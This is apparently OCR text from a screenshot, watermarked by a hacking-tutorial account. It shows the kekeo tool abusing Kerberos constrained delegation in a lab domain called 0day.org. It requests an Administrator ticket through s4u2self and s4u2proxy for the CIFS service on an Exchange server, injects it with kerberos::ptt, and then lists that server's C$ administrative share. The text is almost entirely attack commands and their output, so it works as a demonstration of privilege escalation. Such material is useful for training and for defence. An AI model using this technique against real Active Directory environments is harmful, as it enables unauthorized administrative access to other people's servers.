 C:\Windows\system32\cmd.exe
5ff
[s4u2self] Administrator@0day.org
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
> Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_PC-JACK-0DAY$@0DAY.ORG.kirbi'
Service(s):
[s4u2proxy] cifs/OWA2010SP3.0day.org
> Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi'
kekeo # kerberos::ptt TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi
* File: 'TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi': OK
kekeo # exit
Bye!
C:\Users\jack.0DAY\Desktop>dir \\OWA2010SP3.0day.org\c$
Volume in drive \\OWA2010SP3.0day.org\c$ has no label.
Volume Serial Number is CC41-F739
Directory of \\OWA2010SP3.0day.org\c$
2019/05/19 07:39 <DIR> ExchangeSetupLogs
2019/05/19 06:47 <DIR> inetpub
2019/05/26 10:35 <DIR> Program Files
2019/05/26 10:35 <DIR> Program Files (x86)
2019/05/19 06:48 <DIR> Users
2019/05/19 07:18 <DIR> Windows
2019/05/19 06:58 <DIR> wwwdata
0 File(s) 0 bytes
7 Dir(s) 47,885,099,008 bytes free
C:\Users\jack.0DAY\Desktop>_
HACK学习呀